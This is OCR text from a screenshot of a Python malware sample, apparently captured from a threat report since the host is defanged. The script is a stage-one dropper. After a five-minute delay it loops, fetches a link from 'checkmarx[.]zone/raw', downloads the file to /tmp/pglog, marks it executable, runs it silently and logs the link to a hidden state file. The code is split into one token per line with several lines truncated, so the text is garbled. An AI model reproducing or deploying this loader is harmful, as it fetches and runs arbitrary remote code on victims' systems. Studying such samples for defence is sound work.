
import
 os
import
 subprocess
import
 time
C_URL 
=
 "https://checkmarx[.]zone/raw"
TARGET 
=
 "/tmp/pglog"
STATE 
=
 "/tmp/.pg_state"
def
 g():
    try
:
        req 
=
 urllib
.
request
.
Request
(C_URL, headers
=
{
'U
        with
 urllib
.
request
.
urlopen
(req, timeout
=
10
)
 as
            link 
=
 r
.
read
().
decode
(
'utf-8'
).
strip
()
            return
 link 
if
 link
.
startswith
(
"http"
)
 else
    except
:
        return
 None
def
 e(
l
):
    try
:
        urllib
.
request
.
urlretrieve
(l, TARGET)
        os
.
chmod
(TARGET, 
0o
755
)
        subprocess
.
Popen
([TARGET], stdout
=
subprocess.DE
        with
 open
(STATE, 
"w"
)
 as
 f
:
            f
.
write
(l)
    except
:
        pass
if
 __name__
 ==
 "__main__"
:
    time
.
sleep
(
300
)
    while
 True
: